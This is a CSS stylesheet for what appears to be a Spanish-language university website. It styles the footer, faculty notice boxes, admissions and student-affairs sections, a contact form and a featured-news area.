.gallery-filter li.layout-label{
	float: right;
}


.gallery-filter li.layout-text,
.gallery-filter li.layout-notext{
	display: block;
	float: right;
	width: 33px;
	height: 33px;
	padding: 0px;
	margin-right: 5px;
	background: url(../img/layout-buttons.png) no-repeat;
	cursor: pointer;
}

.gallery-filter li.layout-text{
	background-position: -33px 0px;
}

.gallery-filter li.layout-text:hover,
.gallery-filter li.layout-text.active{
	background-position: -33px -33px;
}

.gallery-filter li.layout-notext:hover,
.gallery-filter li.layout-notext.active{
	background-position: 0px -33px;
}

/* FOOTER ------------------------------------------------------------*/

#footer{
	position: relative;
	width: 100%;
	padding-bottom: 10px;
	background: #4b4b4b url(../img/png-patterns/ver-1x1.png);
	border-bottom: #383838 solid 1px;
	border-top: 2px solid #ccc;
}


.footer-wrapper{
	overflow: hidden;
	width: 980px;
	margin: 0 auto;	
}


.footer-wrapper{
	background: url(../img/footer-glare.png) no-repeat top center;
}

#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6{
	color: #dcdcdc;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.8);
	margin-bottom: 10px;
}

/* FOOTER COLS ------------------------------------------------------------*/

#footer-cols{
	display: block;
	overflow: hidden;
	margin-top: 20px;
	padding: 0px 10px;
}

#footer-cols>li{
	display: block;
	float: left;
	width: 300px;
	margin: 0px 10px;
}

#footer-cols > li > ul > li{
    background: url("../img/footer-divider.png") repeat-x scroll left bottom ;
    padding-bottom: 5px;
    margin-bottom: 5px;
}

#footer-cols > li > ul > li:last-child{
	background: none;
}

#footer-cols > li a{
	text-decoration: none;
	color: #aeaeae;
}

#footer-cols > li a:hover{
	color: #fff;
}

/* FOOTER-BOTTOM ------------------------------------------------------------*/

#footer-bottom{ 
	overflow: hidden;
	background: #0e0e0e;
	font-size: 13px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.bottom-wrapper{
	overflow: hidden;
	width: 940px;
	margin: 0 auto;	
}

#footer-bottom #bottom-left{
	float: left;
}

#footer-bottom #bottom-center{
	text-align:center;
}

#footer-bottom #bottom-right{
	float: right;
	text-align:right;
}

#footer-bottom a{
	text-decoration: none;
	color: #787878;
}

#footer-bottom a:hover{
	color: #fff;
}

/* FOOTER-NAV ------------------------------------------------------------*/

#footer-nav{
	display: block;
	overflow: hidden;
}

#footer-nav li{
	display: block;
	float: left;
	margin-left: 10px;
}

/* FAC-NOTI-NAV ------------------------------------------------------------*/

.facnoti{
	background-color: rgba(60, 160, 230, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnoti span{
	font-size:10px;
	margin-top:5px;
}

.facnoticchh{
	background-color: rgba(147, 187, 78, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnoticchh span{
	font-size:10px;
	margin-top:5px;
}

.facnoticcss{
	background-color: rgba(183, 54, 36, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnoticcss span{
	font-size:10px;
	margin-top:5px;
}

.facnotiedu{
	background-color: rgba(240, 174, 62, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnotiedu span{
	font-size:10px;
	margin-top:5px;
}


.facnoticu{
	background-color: rgba(78, 49, 90, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnoticu span{
	font-size:10px;
	margin-top:5px;
}


.facnotiadm{
	background-color: rgba(186, 204, 34, 0.4); 
	position:absolute; 
	top:220px; 
	left:14px;
	max-width:300px; 
	width:300px; 
	height:100px; 
	color:#FFF; 
	font-size:14px; 
	padding:15px;
}

.facnotiadm span{
	font-size:10px;
	margin-top:5px;
}



/*CONTENT-------------------------------------------------------------------*/

.alignrightContact {
	display:inline;
	float:right;
	margin:1px;
	min-width:241px;
	max-width:241px;
	background-color:#2b4a76;
	color:#FFF;
	text-align:left;
	padding-left:5px;
	padding-right:5px;
}

.alignrightContact a{
		text-decoration:none;
		color:#FFF;
}


/*---------Deportes---------------------------------------------------------------*/

.der-deporte {
	width:495px;
	height:800px;
	float:left;
	margin:-35px 0px 0px 0px;
}

.izq-deporte {
	width:440px;
	height:800px;
	float:left;
	margin-right:5px;
	margin-top:-32px;
}

.fb-deporte {
	float:left;
}

.calendario-deporte {
	float:left;
	margin-bottom:3px;
}

.entrenos-deporte {
	float:left;
	background-color:#42393a;
	width:440px;
	height:490px;
	color:#d9d8c6;
}

.entrenos-deporte h4{
	margin-bottom:0px;
	margin-left:15px;
}
.entrenos-deporte h3{
	margin-top:10px;
	margin-left:15px;
	margin-bottom:0px;
}

.entrenos-deporte p{
	margin-left:25px;
}

.arte {
	float:left;
	background-color:#42393a;
	width:600px;
	height:550px;
	color:#d9d8c6;
}

.arte h4{
	margin-bottom:0px;
	margin-left:15px;
}
.arte h3{
	margin-top:10px;
	margin-left:15px;
	margin-bottom:0px;
}

.arte p{
	margin-left:25px;
}

.contacto-deporte {
	float:left;
	width:240px;
	height:150px;
	background-color:#a3ab46;
	color:#42393a;
	text-align:left;
	padding-left:5px;
	padding-right:5px;
}

.contacto-deporte a{
	color:#42393a;
	text-decoration:none;
}

.bases-deporte {
	float:left;
	width:237px;
	height:150px;
	background-color:#c94036;
	color:#d9d8c6;
	text-align:left;
	padding:0px;
	margin-right:5px;
	margin-bottom:3px;
}

.bases-deporte h1{
	margin: 40px 0px 0px 25px;
}


/*-INGENIERIA CIVIL--------------------------------------------------------------------*/
 @import url(https://fonts.googleapis.com/css?family=Open+Sans:400);

@import "//netdna.bootstrapcdn.com/font-awesome/3.0/css/font-awesome.css";




#buttons1 {
    border-radius: 5px;
    padding: 14px 7px;
    background: white;
    width: 260px;
    overflow: hidden;
    margin: 150px auto 0;
    box-shadow:0 2px 3px rgba(71, 71, 71, 0.31);
}


.button {
	background: #DCE0E0;
	position: relative;
	display: block;
	float: left;
	height: 120px;
	margin: 0 7px;
	overflow: hidden;
	width: 240px;
	border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.icon {
    display: block;
    float: left;
    position: relative;
    z-index: 3;
    height: 100%;
    vertical-align: top;
    width: 38px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-radius: 3px 0px 0px 3px;
    border-radius: 3px 0px 0px 3px;
    text-align: center;
}

.icon i {
    color: #fff;
    line-height: 125px;
}

.slide {
    z-index: 2;
    display: block;
    margin: 0;
    height: 100%;
    left: 38px;
    position: absolute;
    width: 240px;
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-topright: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 0px;
    -webkit-border-radius: 0px 3px 3px 0px;
    border-radius: 0px 3px 3px 0px;
}

.slide p {
    font-family: Open Sans;
    font-weight: 400;
    border-left: 1px solid #fff;
    border-left: 1px solid rgba(255,255,255,0.35);
    color: #fff;
    font-size: 17px;
    left: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    top: 23px;
    width: 86%;
}

.button .slide {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.facebook iframe {
    display: block;
    position: absolute;
    right: 54px;
    top: 52px;
    z-index: 1;
}


.facebook:hover .slide {
    left: 250px;
}

.facebook .icon, .facebook .slide {
    background: #305c99;
}


/*-CCSS--------------------------------------------------------------------*/

.CCSSalignInfo1A{
	display:inline;
	float:left;
	margin:1px;
	min-width:250px;
	max-width:250px;
	min-height:154px;
	max-height:154px;
	color:#FFF;
}

.CCSSalignInfo1{
	display:inline;
	float:left;
	margin:1px;
	min-width:250px;
	max-width:250px;
	min-height:154px;
	max-height:154px;
	background-color:#f5f7d0;
	color:#e65059;
	font-size:24px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-align:center;
	overflow:auto;
	line-height:35px;
}

.CCSSalignInfo2{
	display:inline;
	float:left;
	margin:1px;
	min-width:500px;
	max-width:506px;
	min-height:154px;
	max-height:154px;
	background-color:#ff234e;
	color:#FFF;
}

.CCSSalignInfo3{
	float:left;
	margin:1px;
}

.CCSSalignInfo4{
	float:left;
	margin:1px;
	min-width:431px;
	max-width:431px;
	background-color:#b9d984;
	color:#7a343e;
	font-size:14px;
	text-align:justify;
	font-family: Arial, Helvetica, sans-serif;
	overflow:auto;
	line-height:30px;
	padding:40px;
}

.CCSSalignInfo4 h1{
	margin:35px;
}

.CCSSalignInfo4 ul{
	margin:35px;
}

.CCSSalignInfo4 ul li{
	list-style:circle;
	margin:8px;
}

.CCSSalignInfo5{
	
	margin:1px;
	min-height:308px;
	min-width:501px;
	max-width:501px;
	background-color:#a63344;
	color:#efebe3;
	font-size:14px;
	font-family: Arial, Helvetica, sans-serif;
	text-align:justify;
	padding-top:0px;
	overflow:auto;
	line-height:30px;
}

.CCSSalignInfo5 p{
	margin:40px 40px 7px 40px;
}

.CCSSalignInfo6{
	margin:1px;
	position:absolute;
	top: 1429px;
	left: 508px;
}

#consejeria {
  height:177px;
  width:431px;
  margin:1px;
}

#consejeria img {
  position:absolute;
	top:0px;
	left:0px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#.ADMalignExtra img.top:hover {
  opacity:0;
}

#desarrollo {
  height:177px;
  width:431px;
  margin:1px;
}

#desarrollo img {
  position:absolute;
	top:153px;
	left:0px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#desarrollo img.top:hover {
  opacity:0;
}

#gestion {
  height:80px;
  width:431px;
  margin:1px;
}

#gestion img {
  position:absolute;
	top:306px;
	left:0px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#gestion img.top:hover {
  opacity:0;
}


/*-CCSS--------------------------------------------------------------------*/

/*-COLEGIO--------------------------------------------------------------------*/

.CUalignInfo1A{
	display:inline;
	float:left;
	margin:1px;
	width:250px;
	height:154px;
}

.CUalignInfo1{
	display:inline;
	float:left;
	margin:1px;
	width:250px;
	height:154px;
}

.CUalignInfo2{
	display:inline;
	float:left;
	margin:1px;
	min-width:500px;
	max-width:506px;
	min-height:154px;
	max-height:154px;
	background-color:#ff234e;
	color:#FFF;
}

.CUalignInfo3{
	float:left;
	margin:1px;
}

.CUalignInfo4{
	margin:1px;
	padding-right:25px;
	padding-left:10px;
	min-height:319px;
	max-height:319px;
	min-width:426px;
	max-width:426px;
	background-color:#758688;
	color:#f2e3e8;
	font-size:16px;
	font-family: Arial, Helvetica, sans-serif;
	overflow:auto;
	line-height:20px;
	position:absolute;
	left:508px;
}

.CUalignInfo4 h1{
	margin: 30px 0px 20px 10px;
}

.CUalignInfo4 ul{
	margin-left:30px;
}

.CUalignInfo4 ul li{
	list-style:circle;
	margin:8px;
}

.CUalignInfo5{
	margin: 1px;
	width: 506px;
	position: absolute;
	background-color: #573349;
	color: #c9d5db;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: justify;
	overflow: auto;
	line-height: 20px;
	left: -2px;
	height: 785px;
	top: -2px;
}

.CUalignInfo5 p{
	margin:40px;
}

.CUalignInfo6{
	margin: 1px;
	position: absolute;
	top: 1269px;
	left: 509px;
}

.CUalignInfo7{
	margin: 1px;
	align: center;
	
	top: 1569px;
	left: 109px;
}




/*-ADMISIONES--------------------------------------------------------------------*/

.ADMalignVideo{
	position:absolute;
	top: 0px;
	left:0px;
	margin:1px;
	min-width:506px;
	max-width:506px;
	min-height:285px;
	max-height:285px;
	color:#FFF;
}

.ADMalignCalendario{
	position:absolute;
	top: 0px;
	left:508px;
	margin:1px;
	min-width:430px;
	max-width:430px;
	min-height:285px;
	max-height:285px;
	color:#FFF;
	background-color:#063;
}

.ADMalignExtra{
/*	float:left;*/
	margin:2px;
}

#ayuda {
	width:250px;
}

#ayuda img {
  position:absolute;
  left:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#ayuda img.top:hover {
  opacity:0;
}

#estudiar {
 width:250px;
}

#estudiar img {
  position:absolute;
  left:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#estudiar img.top:hover {
  opacity:0;
}

#carreras {
  width:250px;
}

#carreras img {
  position:absolute;
	top:0px;
	left:510px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#carreras img.top:hover {
  opacity:0;
}


#guias {
  width:250px;
}

#guias img {
  position:absolute;
	top:0px;
	left:725px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#guias img.top:hover {
  opacity:0;
}


#pasos {
  height:562px;
  width:506px;
  margin:1px;
}

#pasos img {
  position:absolute;
	top:0px;
	left:0px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#pasos img.top:hover {
  opacity:0;
}

#porque {
  height:385px;
  width:431px;
  margin:1px;
}

#porque img {
  position:absolute;
	top:0px;
	left:510px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#porque img.top:hover {
  opacity:0;
}

#graduado {
  height:177px;
  width:431px;
  margin:1px;
}

#graduado img {
  position:absolute;
	top:385px;
	left:510px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#graduado img.top:hover {
  opacity:0;
}





#inscripcion {
  height:177px;
  width:431px;
  margin:1px;
}

#inscripcion img {
  position:absolute;
	top:1px;
	left:1px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

#inscripcion img.top:hover {
  opacity:0;
}

.ADMalignGraduado{
	position:absolute;
	top:385px;
	left:508px;
	min-height:179px;
	min-width:431px;
}

/*-ADMISIONES--------------------------------------------------------------------*/


/*-DAE--------------------------------------------------------------------*/
#dae img {
	position: absolute;
	top: 0px;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}

#dae img.top:hover {
  opacity:0;
}

.DAEalignCalendario{
	position:absolute;
	top: 0px;
	left:472px;
	margin:1px;
	min-width:468px;
	max-width:470px;
	min-height:406px;
	max-height:408px;
}

.vida{
	position:absolute;
	top: -217px;
	left:0px;
	margin:1px;
}

.vidaestudiantil{
	position:absolute;
	top:-218px;
}

.aso{
	position:absolute;
	left:0px;
}

.art{
	position:absolute;
	left:157px;
}

.dep{
	position:absolute;
	left:314px;
}

.rela{
	position:absolute;
	top: 191px;
	left:0px;
	margin:1px;
}

.rrpp{
	position:absolute;
	top: 6px;
	left:472px;
	margin:1px;
}

.egresados{
	position:absolute;
	top: 0px;
	left:0px;
	margin:1px;
}

.mediaoffice{
	position:absolute;
	top: 0px;
	left:472px;
	margin:1px;
}

.mercadeo{
	position:absolute;
	top: 187px;
	left:472px;
	margin:1px;
}

/*-DAE--------------------------------------------------------------------*/


.revistacivil {
	list-style-type:none;
	margin-left:85px;
}

.mapas {
	list-style-type:none;
	margin-left:10%;
	margin-right:10%;
}

.revistacivil li {
	display:inline;
	margin:10px;
	float:left;
}

.mapas li {
	display:inline;
	margin:10px;
	float:left;
}

.documentos{
	list-style-type:circle; 
	margin-left:50px;
}

.documentos2{
	list-style-type:decimal; 
	margin-left:50px;
}

.documentos3{
	list-style-type:lower-latin;
	margin-left:50px;
}

.documentos li a{
	text-decoration:none;
}

.documentos li a:hover{
	text-decoration:underline;
}

.doc{
	background:url(../img/doc.png);
	padding-left:20px;
	background-repeat:no-repeat;
}

.pdf{
	background:url(../img/pdf.png);
	padding-left:20px;
	background-repeat:no-repeat;
}

.xls{
	background:url(../img/xls.png);
	padding-left:20px;
	background-repeat:no-repeat;
}

.pptx{
	background:url(../img/pptx.png);
	padding-left:20px;
	background-repeat:no-repeat;
}

.youtube{
	background:url(../img/youtube.png);
	padding-left:20px;
	background-repeat:no-repeat;
}

.canada{
	background:url(../facultades/universitario/internacionales/img/Canada.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.canada{
	background:url(../facultades/universitario/internacionales/img/Canada.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.costa{
	background:url(../facultades/universitario/internacionales/img/Costa-Rica.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.guatemala{
	background:url(../facultades/universitario/internacionales/img/Guatemala.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.panama{
	background:url(../facultades/universitario/internacionales/img/Panama.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.usa{
	background:url(../facultades/universitario/internacionales/img/United-States.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.suiza{
	background:url(../facultades/universitario/internacionales/img/Sweden.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.finlandia{
	background:url(../facultades/universitario/internacionales/img/Finland.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.espana{
	background:url(../facultades/universitario/internacionales/img/Spain.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

.colombia{
	background:url(../facultades/universitario/internacionales/img/Colombia.png);
	padding-left:35px;
	background-repeat:no-repeat;
}

/*-NOSOTROS--------------------------------------------------------------------*/

.nosotrosizquierda{
	float: right;
	margin:20px;}

.nosotrosderecha{
	float:left;
	margin:20px;}

.nosotroscentro{
	
	float:left;
	margin-top:20px;
	margin-bottom:20px;}

.directoriotabla{
	width:305px;
	height:150px;
	float:left;
	margin-left:8px;
	margin-top:8px;
}
.directoriotitulo1{
	background-color:#0b9e51;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
.directoriotitulo2{
	background-color:#09C;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
.directoriotitulo3{
	background-color:#93bb4e;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
	.directoriotitulo4{
	background-color:#b73624;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
	.directoriotitulo5{
	background-color:#f0ae3e;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
	.directoriotitulo6{
	background-color:#0078ac;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
	.directoriotitulo7{
	background-color:#4E315A;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}
	
	.directoriotitulo8{
	background-color:#2f6939;
	color:#FFF;
	text-align:left;
	font-family: 'Oswald', sans-serif;
	font-size:16px;
	padding-left:10px;
	padding-top:10px;}

.directoriocontenido{
	background-color:#e6e7e6;
	text-align:right;
	font-family: 'Oswald', sans-serif;
	font-size:12px;
	color:#000;
	padding:10px;
	}
	.directoriocontenido1{
	width:305px;
	height:135px;
	background-color:#e6e7e6;
	text-align:center;
	font-family: 'Oswald', sans-serif;
	font-size:28px;
	color:#000;
	padding:10px;
	}
	
/*-Fin Nosotros--------------------------------------------------------------------*/



/*-Publicaciones--------------------------------------------------------------------*/
.publicaciones{
	float:left;
	margin:2px;
}

.tablaacaprincipal{
	width:600px;
	}
	
.tablaacaprincipal td{
	vertical-align:middle;
	}

.tablaacaprincipal a{
	text-decoration:none;
	}

.tablaaso{
	width:600px;
}


.tablaaso a{
	text-decoration:none;
}

.tablaaso th{
	background-color:#2b4a76; 
	color:#FFF; 
	border:1px solid #999;
}

.tablaaso tr{
	border:1px solid #999;
}



.tablaasoo{
	width:920px;
}

.tablaasoo a{
	text-decoration:none;
}


.tablaasoo th{
	background-color:#106446; 
	color:#FFF; 
	border:1px solid #999;
}

.tablaasoo tr{
	border:1px solid #999;
}




.even{
	background-color:#e5ecf6;
}

.logosaso{
	text-align:center;
}



/*Egresadps*/
.grid {
	padding: 20px 20px 100px 40px;
	max-width: 1300px;
	margin: 0 auto;
	list-style: none;
	text-align: center;
}

.grid li {
	display: inline-block;
	width: 370px;
	margin: 0;
	padding: 20px;
	text-align: left;
	position: relative;
}

.grid figure {
	margin: 0;
	position: relative;
}

.grid figure img {
	max-width: 100%;
	display: block;
	position: relative;
}

.grid figcaption {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	background: #2c3f52;
	color: #ebf0f4;
}

.grid figcaption h3 {
	margin: 0;
	padding: 0;
	color: #fff;
}

.grid figcaption span:before {
	content: '- ';
}

.grid figcaption a {
	text-align: center;
	padding: 5px 10px;
	border-radius: 2px;
	display: inline-block;
	background: #6c3a53;
	color: #fff;
}


/* Caption Style 4 */
.cs-style-4 li {
	-webkit-perspective: 1700px;
	-moz-perspective: 1700px;
	perspective: 1700px;
	-webkit-perspective-origin: 0 50%;
	-moz-perspective-origin: 0 50%;
	perspective-origin: 0 50%;
}

.cs-style-4 figure {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-style-4 figure > div {
	overflow: hidden;
}

.cs-style-4 figure img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}

.no-touch .cs-style-4 figure:hover img,
.cs-style-4 figure.cs-hover img {
	-webkit-transform: translateX(25%);
	-moz-transform: translateX(25%);
	-ms-transform: translateX(25%);
	transform: translateX(25%);
}

.cs-style-4 figcaption {
	height: 100%;
	width: 80%;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

.no-touch .cs-style-4 figure:hover figcaption,
.cs-style-4 figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}

.cs-style-4 figcaption a {
	position: absolute;
	bottom: 20px;
	right: 20px;
}

@media screen and (max-width: 31.5em) {
	.grid {
		padding: 10px 10px 100px 10px;
	}
	.grid li {
		width: 100%;
		min-width: 300px;
	}
}


.contact_form{
	max-width:500px;
	min-width:500px;
}

.contact_form h2 {
    background: none repeat scroll 0 0 #F3F3F3;
    border-radius: 5px;
    color: #5CD053;
    display: block;
    font-family: sans-serif;
    font-size: 20px;
    padding: 5px;
    text-shadow: 1px 1px 1px #CCCCCC;
    width: 433px;
}

/*--- estilos para los ul y li del formulario ---*/
.contact_form ul {
    width:750px;
    list-style-type:none;
    margin:0px;
    padding:0px;
}
.contact_form li{
    padding:12px;
    border-bottom:1px solid #eee;
    position:relative;
	max-width:500px;
	min-width:500px;
}

.contact_form label {
    color: #555555;
    display: inline-block;
    float: left;
    font-family: sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-top: 3px;
    padding: 3px;
    width: 90px;
}

.contact_form input {
    height:20px;
    width:220px;
    padding:5px 8px;
}
.contact_form textarea {
    padding:8px;
    width:300px;
}
.contact_form button {
    margin-left:90px;
}

/*----- estilos visuales de los elementos --------*/
.contact_form input, .contact_form textarea {
    border:1px solid #aaa;
    box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
    border-radius:2px;
    color: #888;
    font-size: 12px;
    padding-right:30px;
    -moz-transition: padding .25s;
    -webkit-transition: padding .25s;
    -o-transition: padding .25s;
    transition: padding .25s;
}
.contact_form input:focus, .contact_form textarea:focus {
    background: #fff;
    border:1px solid #555;
    box-shadow: 0 0 3px #aaa;
    padding-right:80px;
}

/* === Estilos de Validacion === */
 
.contact_form input:required:valid, .contact_form textarea:required:valid {
    box-shadow: 0 0 5px #5cd053;
    border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
    box-shadow: 0 0 5px #d45252;
    border-color: #b03535
}

/* === Estilos del boton de Envio === */
button.submit {
   padding: 9px 17px;
   font-family: Helvetica, Arial, sans-serif;
   font-weight: bold;
   line-height: 1;
   color: #444;
   border: none;
   text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
   background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
   background-image: -moz-linear-gradient(0% 100% 90deg, #BBBBBB, #FFFFFF);
   background-color: #fff;
   border: 1px solid #f1f1f1;
   border-radius: 10px;
   box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
button.submit:hover {
    opacity:.55;
    cursor: pointer;
    color:#CCC;
}
button.submit:active {
    border: 1px solid #222;
    box-shadow: 0 0 10px 5px #444 inset;
}



.personaje{
	float:left;
	margin-bottom:10px;
	margin-right:15px;
}

.personaje p{
	margin-top:5px;
}







/* FEATURED -------------------------------------------------------*/

.featured-posts2{
	display: block;	
	overflow: hidden;
	margin-left: 5px;
	margin-bottom: 0px;
	width: 635px;
	float:left;
	position:absolute;
	left:350px;
	top:900px;
	border: 1px solid #CCC;
}

.uvg-hoy{
	display: block;
	overflow: hidden;
	margin-left: -10px;
	margin-bottom: 0px;
	width: 300px;
	float: left;
	position: absolute;
	left: 44px;
	top: 901px;
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	border-left: 1px solid #CCC;
	padding-right: 10px;
	padding-left: 10px;
	padding-top: 15px;
	height: 576px;
}

.uvg-hoy .noticia{
	text-align:justify;
	font-size:11px;
	margin-top:20px;
	border-bottom: 1px solid #CCC;
	padding-bottom:13px;
}

.noticia-sin-borde{
	text-align:justify;
	font-size:11px;
	margin-top:20px;
	border-bottom: 0px solid #CCC;
	}

.uvg-hoy .noticia-sin-borde span{
	font-weight:bold;
	color:#093;
}

.uvg-hoy .noticia-sin-borde img{
	float:left;
	margin-right:5px;
	margin-bottom:1px;
	margin-top:5px;
}

.uvg-hoy .noticia span{
	font-weight:bold;
	color:#093;
}

.uvg-hoy .noticia img{
	float:left;
	margin-right:5px;
	margin-bottom:1px;
	margin-top:5px;
}


.featured-posts2 li{
	display: block;
	float: left;
	position: relative;
	width: 200px;
	margin: 5px;
	height:285px;
}

.borde-derecho{
	border-right: 1px solid #CCC;
	}
	
.borde-abajo{
	border-bottom: 1px solid #CCC;
	}


.featured-posts2 li .thumb{
	display: block;
	width: 193px;
	margin-bottom: 0px;
	line-height: 0em;
	
	background:  url(../img/plus.png) no-repeat bottom right ;
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
	box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
}

.featured-posts2 li .thumb img{
	margin: 1px;
}

.featured-posts2 li .thumb span:hover img{
	opacity: 0.4;
}


.featured-posts2 .link-button{
	opacity: 0;
}

.featured-posts2 li:hover .link-button{
	opacity: 1;
}

.featured-posts2 li .link-button:hover{
	background: #f1f1f1;

	padding: 2px 8px;
	
	-webkit-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	-moz-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	box-shadow: 0px 1px 0px rgba(0, 0, 0, .2); 
}

.featured-posts2 .excerpt-arrow{
	position: absolute;
	top: -10px;
	left: 20px;
	background: url(../img/excerpt-arrow.png) no-repeat top left;
}

.featured-posts2 .excerpt{
	position: relative;
	padding: 15px 15px 0px 15px;
	margin-bottom: 0px;
	font-size:11px;
}

.featured-posts2 .excerpt .heading {
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

